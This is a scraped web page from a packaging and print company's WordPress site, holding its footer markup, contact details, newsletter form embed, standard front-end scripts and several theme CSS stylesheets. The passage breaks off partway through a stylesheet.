					<div class="bottom" style="background-image: url('https://www.johnsbyrne.com/wp-content/uploads/2023/05/We-Inspire-homepage.jpg');">
						<div class="overlay">
							<p>From our gallery of packaging and specialty print to blogs, customer successes, eBooks, and video, there are lots of opportunities to get inspired for your next project!</p>
							<p class="linktext">Get Inspired</p>
						</div>
					</div>
				</a>
			</div>
			</div>
</section></div></div></div></div>		</div>
	</div>
</main>
<footer id="footer" role="contentinfo">

<div class="container-fluid py-5 bgprimary">
	<div class="row py-3">
		<div class="col">
			<div class="container">
				<div class="row">
					<div class="col-md-5 py-3">
						<p class="fake-h1 textwhite nomarginhere">let's talk</p>
					</div>
					<div class="col-md-4 py-3">
						<p class="textwhite nomarginhere">Our packaging and print experts are ready to learn more about your brand and ‘unpack’ your needs. Contact us today to get the conversation started.</p>
					</div>
					<div class="col-md-3 py-3">
						<a class="btn btn-secondary" href="https://johnsbyrne.com/contact/" target="new">Contact Us</a>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<div class="container-fluid py-5 bglightblue">
	<div class="row py-3">
		<div class="col">
			<div class="container">
				<div class="row">
					<div class="col-md-3 py-3">
						<p><strong>CHICAGO </strong>(Headquarters)<br />
6701 WEST OAKTON STREET<br />
NILES, IL 60714-3032<br />
PHONE: <a href="tel:+18475833100">(847) 583-3100</a></p>
					</div>
					<div class="col-md-3 py-3">
						<p><strong>CHICAGO</strong><br />
6440 WEST HOWARD STREET<br />
NILES, IL 60714-3032<br />
PHONE: <a href="tel:+18475833100">(847) 583-3100</a></p>
					</div>
					<div class="col-md-3 py-3">
						<p><strong>LOS ANGELES</strong><br />
5955 DE SOTO AVE., STE 275<br />
WOODLAND HILLS, CA 91367<br />
PHONE: <a href="tel:+18183334407">(818) 333-4400</a></p>
<p>&nbsp;</p>
					</div>
					<div class="col-md-3 py-3 footersocialicons">
						<h5>stay inspired</h5>
													<span><a href="https://www.linkedin.com/company/johnsbyrne" target="new"><i class="fa-brands fa-linkedin-in"></i></a></span>
																			<span><a href="http://instagram.com/johnsbyrne" target="new"><i class="fa-brands fa-instagram"></i></a></span>
																			<span><a href="https://twitter.com/JohnsByrne" target="new"><i class="fa-brands fa-x-twitter"></i></a></span>
																			<span><a href="https://www.facebook.com/pages/JohnsByrne/198142230334511" target="new"><i class="fa-brands fa-facebook-f"></i></a></span>
																			<span><a href="https://www.youtube.com/user/johnsbyrne" target="new"><i class="fa-brands fa-youtube"></i></a></span>
																	</div>
				</div>
				<div class="row">
					<div class="col-md-6 py-3 badges">
						<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-12850" src="https://live-johnsbyrne2023.pantheonsite.io/wp-content/uploads/2023/05/iso-logo.png" alt="" width="208" height="208" srcset="https://www.johnsbyrne.com/wp-content/uploads/2023/05/iso-logo.png 208w, https://www.johnsbyrne.com/wp-content/uploads/2023/05/iso-logo-150x150.png 150w, https://www.johnsbyrne.com/wp-content/uploads/2023/05/iso-logo-190x190.png 190w, https://www.johnsbyrne.com/wp-content/uploads/2023/05/iso-logo-180x180.png 180w" sizes="auto, (max-width: 208px) 100vw, 208px" /> <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-12849" src="https://live-johnsbyrne2023.pantheonsite.io/wp-content/uploads/2023/05/g7-logo.png" alt="" width="208" height="208" srcset="https://www.johnsbyrne.com/wp-content/uploads/2023/05/g7-logo.png 208w, https://www.johnsbyrne.com/wp-content/uploads/2023/05/g7-logo-150x150.png 150w, https://www.johnsbyrne.com/wp-content/uploads/2023/05/g7-logo-190x190.png 190w, https://www.johnsbyrne.com/wp-content/uploads/2023/05/g7-logo-180x180.png 180w" sizes="auto, (max-width: 208px) 100vw, 208px" /> <img loading="lazy" decoding="async" class="alignnone wp-image-13334 " src="https://live-johnsbyrne2023.pantheonsite.io/wp-content/uploads/2023/07/TnAjYOBU.png" alt="" width="73" height="92" srcset="https://www.johnsbyrne.com/wp-content/uploads/2023/07/TnAjYOBU.png 164w, https://www.johnsbyrne.com/wp-content/uploads/2023/07/TnAjYOBU-120x150.png 120w" sizes="auto, (max-width: 73px) 100vw, 73px" /><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-14043" src="https://www.johnsbyrne.com/wp-content/uploads/2023/04/pefc-label-pefc29-31-369-pefc-on-website-336x490.png" alt="PEFC Logo" width="62" height="91" srcset="https://www.johnsbyrne.com/wp-content/uploads/2023/04/pefc-label-pefc29-31-369-pefc-on-website-336x490.png 336w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/pefc-label-pefc29-31-369-pefc-on-website-300x438.png 300w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/pefc-label-pefc29-31-369-pefc-on-website-103x150.png 103w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/pefc-label-pefc29-31-369-pefc-on-website-180x263.png 180w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/pefc-label-pefc29-31-369-pefc-on-website.png 436w" sizes="auto, (max-width: 62px) 100vw, 62px" /></p>
 
					</div>					
					<div class="col-md-6 py-3 signup">
						<p><strong>SUBSCRIBE TO OUR NEWSLETTER</strong></p>
						<script charset="utf-8" type="text/javascript" src="//js.hsforms.net/forms/embed/v2.js"></script>
						<script>
						hbspt.forms.create({
						region: "na1",
						portalId: "429987",
						formId: "f16a2c0d-e4f4-4f99-8a83-ae82187e7e03"
						});
						</script>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
<div class="container-fluid p-4">
	<div class="row">
		<div class="col">
			<div class="container">
				<div class="row">
					<div class="col-md-6 footermenulinks">
						&copy 2026 JohnsByrne, All Rights Reserved.<br>
						<div class="menu-footermenu-container"><ul id="footer-menu" class="menu"><li id="menu-item-12715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12715"><a href="https://www.johnsbyrne.com/privacy/" itemprop="url">Privacy</a></li>
</ul></div>					</div>
					<div class="col-md-6 d-flex justify-content-end">
						<a href="https://www.johnsbyrne.com/" class="custom-logo-link" rel="home"><img width="1523" height="194" src="https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo.png" class="custom-logo" alt="JohnsByrne - Press the limits" decoding="async" srcset="https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo.png 1523w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-490x62.png 490w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-1040x132.png 1040w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-800x102.png 800w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-1200x153.png 1200w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-600x76.png 600w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-300x38.png 300w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-625x80.png 625w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-150x19.png 150w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-180x23.png 180w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-1024x130.png 1024w" sizes="(max-width: 1523px) 100vw, 1523px" /></a>					</div>
				</div>
			</div>
		</div>
	</div>
</div>




</footer>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blanktheme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
jQuery(document).ready(function($) {
var deviceAgent = navigator.userAgent.toLowerCase();
if (deviceAgent.match(/(iphone|ipod|ipad)/)) {
$("html").addClass("ios");
$("html").addClass("mobile");
}
if (deviceAgent.match(/(Android)/)) {
$("html").addClass("android");
$("html").addClass("mobile");
}
if (navigator.userAgent.search("MSIE") >= 0) {
$("html").addClass("ie");
}
else if (navigator.userAgent.search("Chrome") >= 0) {
$("html").addClass("chrome");
}
else if (navigator.userAgent.search("Firefox") >= 0) {
$("html").addClass("firefox");
}
else if (navigator.userAgent.search("Safari") >= 0 && navigator.userAgent.search("Chrome") < 0) {
$("html").addClass("safari");
}
else if (navigator.userAgent.search("Opera") >= 0) {
$("html").addClass("opera");
}
});
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.johnsbyrne.com/wp-includes/js/wp-emoji-release.min.js?ver=f52e8adaa69923edb4d99a8a14773f60"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.johnsbyrne.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

<script type="text/javascript">
/* sticky menu */
window.onscroll = function() {myFunction()};
var header = document.getElementById("StickyHeader");
var sticky = header.offsetTop;
function myFunction() {
  if (window.pageYOffset > sticky) {
    header.classList.add("sticky");
  } else {
    header.classList.remove("sticky");
  }
}
</script>

--- FILE ---
content_type: text/css
request_url: https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/accordion_block/style.css?ver=f52e8adaa69923edb4d99a8a14773f60
body_size: -73
content:
.accordion-button:not(.collapsed) {
  background-color: var(--extrahoverblue);
  color: var(--midblue);
}
.accordion-block .card {
  background-color: #eeeeee;
}

.accordion-block .card .btn-link {
  font-weight: bold;
  text-decoration: none !important;
  white-space: normal;
  text-align: inherit;
}

.accordion-block img {
  max-width: 100%;
  height: auto;
  padding: 20px 0;
}

.accordion-block table {
  table-layout: fixed;
}
.accordion-button{
  font-weight: 900;
}
.accordion-block .accordion-button:not(.collapsed){
  color: var(--teal);
  background-color: rgba(0,123,137,0.1);
}
.accordion-block .accordion-button:focus{
  border-color: var(--teal);
  box-shadow: 0 0 0 0.25rem rgba(0,123,137,0.25);
}
.accordion-block .accordion-button:not(.collapsed)::after{
  background-image: var(--bs-accordion-btn-icon);
}

--- FILE ---
content_type: text/css
request_url: https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/better_secondary_grid/style.css?ver=f52e8adaa69923edb4d99a8a14773f60
body_size: -76
content:
.secondary-services{
  background-color: #1e3650;
  padding-top: 6rem;
  padding-bottom: 6rem;
}
.secondary-grid{
  display: flex;
  align-items: stretch;
  width: 80%;
  flex-wrap: wrap;
  margin: 0 auto;
}
.secondary-service{
  display: flex;
  justify-content: center;
  align-items: center;
  border-top: 0.5px solid white;
  border-bottom: 0.5px solid white;
  width: 20%;
  margin: 0 20px;
}
.secondary-services p{
  font-weight: 700;
  font-size: 1.5em;
  color: white;
  text-align: center;
  line-height: 1.5;
  margin-top: 1em;
  margin-bottom: 1em;
}
.secondary-services h3{
  text-align: center;
  font-size: 3em;
  color: white; 
  font-weight: 500;
  margin-bottom: 3rem;
}
@media screen and (max-width: 1250px){
  .secondary-service{
    width: 25%
  }
}
@media screen and (max-width: 870px){
  .secondary-service{
    width: 35%
  }
}


--- FILE ---
content_type: text/css
request_url: https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/black_bar_marquee/style.css?ver=f52e8adaa69923edb4d99a8a14773f60
body_size: -311
content:
.black-bar-marquee{
  padding-right: 0 !important;
  padding-left: 0 !important;
  margin: auto -15px;
}
.black-bar-marquee .black-bar h1{
  padding: 0;
  font-size: 4rem;
}
.black-bar-marquee .black-bar p{
  color: white;
}
.black-bar-marquee .black-bar .btn{
  margin-right: 10px;
  margin-bottom: 10px;
}

--- FILE ---
content_type: text/css
request_url: https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/btc_home_header/style.css?ver=f52e8adaa69923edb4d99a8a14773f60
body_size: 550
content:
.btc-home-grid{
  height: 800px;
  background-size: cover;
  background-position: bottom;
  margin: 0 -15px;
  overflow: hidden;
  position: relative;
  z-index: 1;
}
.btc-home-grid .header-content{
  padding-top: 6em;
  font-family: 'avenir-bold', 'Montserrat', sans-serif;
  text-align: center;
  position: relative;
  z-index: 2;
}
.btc-home-grid .header-content h1{
  color: white;
  font-size: 42px;
}
.btc-home-grid .header-content h2{
  color: #f6a81c;
  font-size: 26px;
}
.btc-home-grid .header-content .header-cta{
  width: 250px;
  margin: 20px;
  display: inline-block;
  font-size: 28px;
  padding: 12px 20px;
  border: 3px solid #6dbf4c;
  background-color: #6dbf4c;
  color: white;
  border-radius: 5px;
}
.btc-home-grid .header-content .header-cta:hover{
  background-color: transparent;
  color: #6dbf4c;
}
.btc-home-grid .header-content .header-cta.reversed{
  border: 3px solid white;
  background-color: transparent;
  color: white;
}
.btc-home-grid .header-content .header-cta.reversed:hover{
  background-color: white;
  color: #002855;
}
.home-grid-tiles{
  margin: -350px auto 50px auto;
  max-width: 1000px;
  position: relative;
  z-index: 2;
}
.home-grid-tiles .tile .tile-img{
  background-color:rgba(0,40,85,0.4);
  border-top-left-radius: 5px;
  border-top-right-radius: 5px; 
}
.home-grid-tiles .tile .tile-img img{
  display: block;
  height: 350px;
  width: auto;
  margin: 0 auto;
}
.home-grid-tiles .tile .content{
  background-color: #efefef;
  padding: 5px 20px;
}
.home-grid-tiles .tile .tile-text li{
  list-style-type: none;
  line-height: 1.5;
  border-bottom: 2px solid #6dbf4c;
  padding: 7px 0;
}
.home-grid-tiles .tile .tile-text li:last-child{
  border-bottom: none;
}
.home-grid-tiles .tile .tile-text .headline{
  font-family: 'avenir-bold', 'Montserrat', sans-serif;
  font-size: 20px;
  font-weight: bold;
  background-color: #002855;
  padding: 20px;
  color: #6dbf4c;
  text-align: center;
}
.home-grid-tiles .tile .tile-text .cta{
  font-family: 'avenir-bold', 'Montserrat', sans-serif;
  font-size: 20px;
  display: block;
  background-color: #6dbf4c;
  padding: 20px;
  color: white;
  text-align: center;
  border-bottom-left-radius: 5px;
  border-bottom-right-radius: 5px;
}
.home-grid-tiles .tile .tile-text .cta:hover{
  background-color: #4a8f2f;
}
.btc-home-grid video{
  position: absolute;
  object-fit: contain;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);

}
.btc-home-grid .video-after{
  width: 100%;
  height: 100%;
  top: 0;
  position: absolute;
  background-image: linear-gradient(rgba(22,53,91,.6) 80%, rgba(34,111,82,1));
  z-index: 1;
  background-size: contain;
  background-position: bottom;
}
@media screen and (max-width: 900px){
  .home-grid-tiles{
    flex-direction: column;
  }
  .home-grid-tiles .tile{
    width: 100%;
    margin-bottom: 35px;
  }
}
@media screen and (max-width: 707px){
  .home-grid-tiles{
    margin: -200px auto 50px auto;
  }
}

--- FILE ---
content_type: text/css
request_url: https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/btc_two_col_block/style.css?ver=f52e8adaa69923edb4d99a8a14773f60
body_size: 1094
content:
.btc-two-col-text-img-block{
  position: relative;
  background-attachment: scroll;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
  padding-top: 1rem;
  padding-bottom: 1rem;
}
.btc-two-col-text-img-block .animated{
  display: none
}
.btc-two-col-text-img-block li{
  list-style-type: disc;
  margin-left: 1em;
}
.btc-two-col-text-img-block .row{
  justify-content: inherit !important;
}
.btc-two-col-text-img-block.parallax{
  background-attachment: fixed;
  background-position: center 0;
  background-repeat: no-repeat;
}

.btc-two-col-text-img-block .row{
  display: flex;
  align-items: center;
  justify-content: center;
}
.btc-two-col-text-img-block.pad-0{
  padding-top: 0rem;
  padding-bottom: 0rem;
}
.btc-two-col-text-img-block.pad-top-0{
  padding-top: 0rem;
}
.btc-two-col-text-img-block.pad-bot-0{
  padding-bottom: 0rem;
}
.btc-two-col-text-img-block.pad-1{
  padding-top: 1rem;
  padding-bottom: 1rem;
}
.btc-two-col-text-img-block.pad-top-1{
  padding-top: 1rem;
}
.btc-two-col-text-img-block.pad-bot-1{
  padding-bottom: 1rem;
}
.btc-two-col-text-img-block.pad-2{
  padding-top: 2rem;
  padding-bottom: 2rem;
}
.btc-two-col-text-img-block.pad-top-2{
  padding-top: 2rem;
}
.btc-two-col-text-img-block.pad-bot-2{
  padding-bottom: 2rem;
}
.btc-two-col-text-img-block.pad-3{
  padding-top: 3rem;
  padding-bottom: 4rem;
}
.btc-two-col-text-img-block.pad-top-3{
  padding-top: 3rem;
}
.btc-two-col-text-img-block.pad-bot-3{
  padding-bottom: 4rem;
}
.btc-two-col-text-img-block.pad-4{
  padding-top: 5rem;
  padding-bottom: 6rem;
}
.btc-two-col-text-img-block.pad-top-4{
  padding-top: 5rem;
}
.btc-two-col-text-img-block.pad-bot-4{
  padding-bottom: 6rem;
}
.btc-two-col-text-img-block.mar-0{
  margin-top: 0rem;
  margin-bottom: 0rem;
}
.btc-two-col-text-img-block.mar-1{
  margin-top: 1rem;
  margin-bottom: 1rem;
}
.btc-two-col-text-img-block.mar-2{
  margin-top: 2rem;
  margin-bottom: 2rem;
}
.btc-two-col-text-img-block.mar-3{
  margin-top: 3rem;
  margin-bottom: 4rem;
}
.btc-two-col-text-img-block.mar-4{
  margin-top: 5rem;
  margin-bottom: 6rem;
}

.btc-two-col-text-img-block.filter_drk:before{
  content: '';
  position: absolute;
  display: block;
  top: 0;
  width: 100%;
  height: 100%;
  background-image: url('./images/btc-gradient-overlay.png');
  background-size: cover;
  opacity: 0.9;
}

.btc-two-col-text-img-block.filter_lt:before{
  content: '';
  position: absolute;
  display: block;
  top: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(255,255,255,0.6);
}
.btc-two-col-text-img-block h3{
  
  font-size: 42px;
}
.btc-two-col-text-img-block.txt_lt p,
.btc-two-col-text-img-block.txt_lt li,
.btc-two-col-text-img-block.txt_lt h2,
.btc-two-col-text-img-block.txt_lt h4{
  color: #ffffff;
}
.btc-two-col-text-img-block.txt_lt h3{
  color: #f6a81c;
}
.btc-two-col-text-img-block h4{
  font-size: 24px;
  font-weight: bold;
}
.btc-two-col-text-img-block.txt_drk p,
.btc-two-col-text-img-block.txt_drk li,
.btc-two-col-text-img-block.txt_drk h2,
.btc-two-col-text-img-block.txt_drk h3,
.btc-two-col-text-img-block.txt_drk h4{
  color: #000000;
}
.btc-two-col-text-img-block.txt_drk .h3-col:before{
  content: '';
  position: absolute;
  display: block;
  height: 30px;
  width: 60px;
  background-image: url(./images/gold-flag.png);
  background-size: contain;
  margin-left: -90px;
  margin-top: 6px;
}
.two-col-block-cta{
  display: inline-block;
  margin-top: 20px;
  padding: 5px 30px;
  border-radius: 5px;
  font-weight: 700;
}
.btc-two-col-text-img-block.txt_lt .two-col-block-cta{
  color: white;
  border: 3px solid white;
}
.btc-two-col-text-img-block.txt_lt .two-col-block-cta:hover{
  background-color: #6dbf4c;
  border: 3px solid #6dbf4c;
}
.btc-two-col-text-img-block.txt_drk .two-col-block-cta{
  color: white;
  background-color: #6dbf4c;
  border: 3px solid #6dbf4c;
}
.btc-two-col-text-img-block.txt_drk .two-col-block-cta:hover{
  background-color: transparent;
  color: #6dbf4c;
}
.btc-two-col-text-img-block.txt_drk .two-col-block-cta.download-cta{
  background-color: transparent;
  color: #6dbf4c;
  border: 3px solid #6dbf4c;
}
.btc-two-col-text-img-block.txt_drk .two-col-block-cta.download-cta:hover{
  color: white;
  background-color: #6dbf4c;
}
.btc-two-col-text-img-block .video-container {
	position: absolute;
	top: 0px;
	right: 0px;
	bottom: 0px;
	left: 0px;
	z-index: 0;
	overflow: hidden;
}

.btc-two-col-video-background {
  background: #FFFFFF;
  position: absolute;
  top: 0; right: 0; bottom: 0; left: 0;
  z-index: -99;
}
.btc-two-col-video-foreground,
.btc-two-col-video-background video {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  pointer-events: none;
}
.btc-two-col-text-img-block .col-feat{
  align-items: flex-start;
  margin-top: 30px;
}
.btc-two-col-text-img-block .applications img{
  max-width: 100%;
  height: auto;
  width: 80px;
}
.btc-two-col-text-img-block ul{
  margin-left: -1em;
}
.btc-two-col-text-img-block ul li{
  list-style-type: none;
  line-height: 1.5;
  margin-bottom: 3px;
  border-bottom: 2px solid #6dbf4c;
}

.btc-two-col-text-img-block ul li:last-child{
  border-bottom: none;
}
@media (min-aspect-ratio: 16/9) {
  .btc-two-col-video-foreground { height: 300%; top: -100%; }
}
@media (max-aspect-ratio: 16/9) {
  .btc-two-col-video-foreground { width: 300%; left: -100%; }
}
@media (min-aspect-ratio: 16/9) {
  .btc-two-col-video-foreground { height: 300%; top: -100%; }
}
@media (max-aspect-ratio: 16/9) {
  .btc-two-col-video-foreground {
  	width: 300%;
  	left: -100%;
  	height: 150%;
    top: -15%;
  }
}


/*.btc-two-col-text-img-block.filter_drk:after{
  content: '';
  width: 100%;
  height: 100%;
  top:0;
  position: absolute;
  background: rgba(21,21,21,0.6);
}*/

.btc-two-col-text-img-block.filter_lt:after{
  content: '';
  width: 100%;
  height: 100%;
  top:0;
  position: absolute;
  background: rgba(255,255,255,0.6);
}

.btc-two-col-text-img-block .container{
  z-index: 90;
  position: relative;
}
.gold-bar-bottom{
  border-bottom: 8px solid #f6a81c;
}
.txt-col{
  padding: 30px 30px 30px 90px;
}
.btc-two-col-flex .txt-col iframe{
  width: 100%;
  height: auto;
  aspect-ratio: 16/9;
}
@media screen and (max-width: 767px){
  .txt-col .row{
    margin: 0 auto;
  }
  .txt-col .row h3, .txt-col .row h4{
    text-align: center;
  }
}

--- FILE ---
content_type: text/css
request_url: https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/contact_form_tabs/style.css?ver=f52e8adaa69923edb4d99a8a14773f60
body_size: 444
content:
.hide { position: absolute; top: -9999px; left: -9999px; }

.contact-form-tabs .nav {
  overflow: hidden; margin: 0 0 10px 0;
}
.contact-form-tabs .nav li {
  width: 24.25%; float: left; margin: 0 1% 0 0;
}
.contact-form-tabs .nav li:last-child {
  margin-right: 0; 
}
.contact-form-tabs .nav li a {
 display: flex;
    height: 100%;
    padding: 15px;
    background: #fff;
    color: var(--teal);
    text-align: center;
    border: 1px solid var(--teal);
    align-content: center;
    flex-wrap: wrap;
    justify-content: center;
}
@media only screen and (max-width: 400px) {
.contact-form-tabs .nav li a {
  font-size: .8rem;
}
}
.contact-form-tabs .nav li a:hover {
  background-color: var(--lightgray); color: var(--teal);
}
.contact-form-tabs ul li a.current, .contact-form-tabs ul li a:hover {
  background-color: var(--teal);
  color: #fff;
}

/*.contact-form-tabs form .hs_tell_us_more textarea {width: calc(100% - 35px)!important;}*/
.contact-form-tabs form .hs_send_a_file input {background-color: var(--lightblue);}
.contact-form-tabs form .hs-button {
    margin-top:20px;border-radius:0;display: block; padding: 10px 25px; background: var(--teal); color: #fff; text-align: center; border: 1px solid var(--teal);text-shadow:none;box-shadow: none;
}
.contact-form-tabs form .hs-button:hover {
    background: #fff!important; color: var(--teal)!important; border-color: var(--teal)!important;text-shadow:none;box-shadow: none!important;
}

.contact-form-tabs input {
  width: 100%;
  padding: 0 15px;
  height: 40px;
  color: var(--text);
  border: 1px solid #cbd6e2;
  background-color: #f5f8fa;
}
.contact-form-tabs label {
 color: var(--text);
 font-size: .8rem;
 margin-top:20px;
}
.contact-form-tabs .legal-consent-container label {
 color: var(--text);
  margin-top:0;
}
.contact-form-tabs .legal-consent-container label span {
    top: 10px;
    position: relative;
}
.contact-form-tabs .legal-consent-container label span span {
    top: 0;
}
.contact-form-tabs .legal-consent-container, .contact-form-tabs .legal-consent-container p {
  font-size: .8rem !important;
  margin: 20px 0 0;
}
.contact-form-tabs .legal-consent-container li {
  list-style: none;
  margin: 0;
}
.contact-form-tabs input[type="checkbox"] {
  width: 15px!important;
}
.contact-form-tabs .hs-error-msg {
 color: var(--teal);
}

.contact-form-tabs .form-columns-2, .contact-form-tabs .form-columns-1, .contact-form-tabs .form-columns-3 {
  max-width:100%!important;
}
.contact-form-tabs .form-columns-1 input[type="text"],
.contact-form-tabs .form-columns-1 textarea,
.contact-form-tabs .form-columns-1 select,
.contact-form-tabs .form-columns-3 select {
  width:100%!important;
  max-width:100%!important;
  background-color: #f5f8fa;
  border: 1px solid #cbd6e2;
}
.contact-form-tabs .hs-fieldtype-file input {
  background-color: #ffffff00!important;
  border:none;
}

--- FILE ---
content_type: text/css
request_url: https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/customer_success_stories/style.css?ver=f52e8adaa69923edb4d99a8a14773f60
body_size: -131
content:
.customer-success-stories-block{
  padding-left: 30px;
}
.customer-success-stories-block .story-row{
  padding: 30px 0;
  border-bottom: 1px solid #343434;
}
.customer-success-stories-block .story-row strong{
  font-weight: 700;
}
.customer-success-stories-block .story-row a{
  text-decoration: underline;
}
.customer-success-stories-block .story-row p{
  line-height: 1.1;
}
.customer-success-stories-block h2{
  color: var(--teal);
}
.customer-success-stories-block .customer-success-stories-title{
  padding-left: 0;
  padding-right: 0;
}
.customer-success-stories-block img{
  max-width: 100%;
  height: auto;
}
.one-column-wrapper .customer-success-stories-block .story-row{
  width: 45%;
  margin: 0 2.5%;
}
@media screen and (max-width: 692px){
  .one-column-wrapper .customer-success-stories-block .story-row{
    width: 100%;
    margin: 0;
  }
}

--- FILE ---
content_type: text/css
request_url: https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/form_block/style.css?ver=f52e8adaa69923edb4d99a8a14773f60
body_size: 1356
content:
.form-block .gform_button{
  font-size: 18px;
	font-weight: 600;
	letter-spacing: 1px;
	position: relative;
	padding-top: 10px;
	padding-bottom: 10px;
	padding-right: 10px;
  padding-left: 0;
  background: transparent;
  border: none;
  text-transform: uppercase;
  display: inline-block;
  cursor: pointer;
  left:50%;
  transform: translateX(-50%);
  transition: all 0.3s ease;
}

.form-block .gform_button span{
}
.form-block .gform_button:hover{
	text-decoration: none;
}


.form-block .gfield .gfield_label{
  font-weight: 300;
  padding-bottom: 0px;
  margin-bottom: 0;
	font-size: 14px !important;
	display: inline-block;
}

.form-block.txt_drk h2{
  color: #000 !important;
}

.form-block.txt_lt h2{
  color: #fff !important;
}

.form-block h4{
	font-size: 1.3rem !important;
  line-height: 2rem;
  font-weight: 400 !important;
}

.form-block ul{
	padding-left: 16px;
}

.form-block li input,
.form-block li select,
.form-block li textarea{
	width: 100% !important;
	color: #000;
	text-indent: 8px;
	height: 40px;
	line-height: 40px;
	border: none;
	-webkit-appearance: none;
}

.form-block.txt_drk li input,
.form-block.txt_drk li textarea{
